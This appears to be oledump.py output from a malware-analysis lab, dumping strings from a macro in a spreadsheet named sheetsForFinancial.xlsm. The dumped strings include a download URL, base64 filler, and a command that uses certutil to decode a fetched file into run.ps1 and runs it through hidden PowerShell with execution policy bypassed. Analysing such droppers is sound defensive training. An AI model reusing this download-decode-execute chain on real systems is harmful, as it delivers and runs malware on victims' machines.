 remnux@remnux:~$ oledump.py -s 3 -S sheetsForFinancial.xlsm
Microsoft.XMLHTTP
Adodb.Stream$
encd.crt
//overwrite
//binary
wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28
GJ1Y2tldC'
bmVl
WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg
TSBy
WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg
IHdp
Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgd
m8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW'
IHVz]
http://srv3.wonderballfinancial.local/abc123.crt
cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1